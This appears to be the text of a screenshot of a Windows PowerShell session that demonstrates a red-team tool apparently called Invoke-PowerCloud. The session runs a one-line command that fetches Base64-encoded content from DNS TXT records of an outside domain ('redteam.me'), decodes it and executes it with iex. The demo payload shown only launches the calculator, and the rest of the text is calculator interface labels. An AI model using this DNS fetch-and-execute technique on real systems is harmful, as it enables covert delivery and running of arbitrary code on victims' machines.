 Windows PowerShell
PS C:\Users\spot> $b64=""; (1..1) | ForEach-Object { $b64+=(nslookup -q=txt "$_.redteam.me")[-1] }; iex([System.Text.Encoding]::ASCII.GetStri
ng([System.Convert]::FromBase64String(($b64 -replace('\t|"',"")))))
Non-authoritative answer:
This is our first payload using Invoke-PowerCloud. As usual, let's pop the calc.exe
PS C:\Users\spot>
shell.cmd
Calculator
Standard
0
MC MR M+ M- MS M˅